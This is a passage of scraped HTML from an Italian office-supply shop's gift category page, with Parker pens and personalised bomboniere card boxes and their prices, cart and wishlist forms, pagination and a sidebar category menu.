action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43727/" method="post"><input type="hidden" name="product" value="43727"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43727,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43727","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43727" data-price-box="product-id-43727"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43727" data-price-amount="7.35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7,35 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43727/category/116/" title="Penna a sfera Jotter Original punta M fusto bianco Parker"> Penna a sfera Jotter Original punta M fusto bianco Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43673/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/8/8/88429.jpg" width="480" height="480" alt="Scatola 25 fg A4 20 bigl. bomboniere personaliz. &#039;&#039;Battesimo Azzurro&#039;&#039; Rex Sadoc"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43673/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43673/" method="post"><input type="hidden" name="product" value="43673"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43673,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43673","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43673" data-price-box="product-id-43673"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43673" data-price-amount="26.23" data-price-type="finalPrice" class="price-wrapper " ><span class="price">26,23 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43673/category/116/" title="Scatola 25 fg A4 20 bigl. bomboniere personaliz. &#039;&#039;Battesimo Azzurro&#039;&#039; Rex Sadoc"> Scatola 25 fg A4 20 bigl. bomboniere personaliz. &#039;&#039;Battesimo Azzurro&#039;&#039; Rex Sadoc </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43672/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/8/8/88427.jpg" width="480" height="480" alt="Scatola 25 fg A4 da 20 bigl. bomboniere personalizzabili &#039;&#039;Laurea&#039;&#039; Rex Sadoch"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43672/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43672/" method="post"><input type="hidden" name="product" value="43672"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43672,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43672","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43672" data-price-box="product-id-43672"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43672" data-price-amount="26.23" data-price-type="finalPrice" class="price-wrapper " ><span class="price">26,23 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43672/category/116/" title="Scatola 25 fg A4 da 20 bigl. bomboniere personalizzabili &#039;&#039;Laurea&#039;&#039; Rex Sadoch"> Scatola 25 fg A4 da 20 bigl. bomboniere personalizzabili &#039;&#039;Laurea&#039;&#039; Rex Sadoch </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43671/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/8/8/88267.jpg" width="480" height="480" alt="Gift Set sfera M + stilografica M IM Black CT Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43671/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43671/" method="post"><input type="hidden" name="product" value="43671"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43671,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43671","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43671" data-price-box="product-id-43671"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43671" data-price-amount="45.37" data-price-type="finalPrice" class="price-wrapper " ><span class="price">45,37 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43671/category/116/" title="Gift Set sfera M + stilografica M IM Black CT Parker"> Gift Set sfera M + stilografica M IM Black CT Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li> </ol> </div> <div class="toolbar-bottom "> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/regalo\/id\/116\/","formKey":"ZWmJNVrZfq3f3UmT","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">667</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="pages"> <strong class="label pages-label" id="paging-label">Pagina</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">Attualmente stai leggendo la pagina</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=2" class="page"> <span class="label">Pagina</span> <span>2</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=3" class="page"> <span class="label">Pagina</span> <span>3</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=4" class="page"> <span class="label">Pagina</span> <span>4</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=5" class="page"> <span class="label">Pagina</span> <span>5</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=2" title="Successivo"> <span class="label">Pagina</span> <span>Successivo</span> </a> </li> </ul> </div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div> <script type="text/x-magento-init">	{	".quickview-product [data-role=quickview-button]": {	"productQuickview": {}	}	}	</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/convenienzaufficio.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Categorie</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 